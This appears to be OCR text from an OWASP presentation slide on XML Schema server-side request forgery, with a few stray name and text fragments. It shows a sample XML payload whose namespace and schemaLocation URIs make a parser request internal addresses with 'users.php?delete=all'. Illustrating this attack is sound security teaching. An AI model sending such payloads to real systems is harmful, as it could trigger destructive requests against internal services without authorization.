 oogle
XML Schema SSRF
OWASP
The Open Web Application Security Project
Server Side Request Forgery attack example:
<?xml version="1.0" encoding="utf-8"?>
<roottag xmlns="http://10.0.0.1/users.php?delete=all"
xmlns:secondaryns="http://10.0.0.2/users.php?delete=all"
xmlns:xsi="http://10.0.0.3/users.php?delete=all"
xsi:schemaLocation="http://10.0.0.4/users.php?delete=all">
<secondaryns:s> Hello! </secondaryns:s>
</roottag>
Daniel
Oana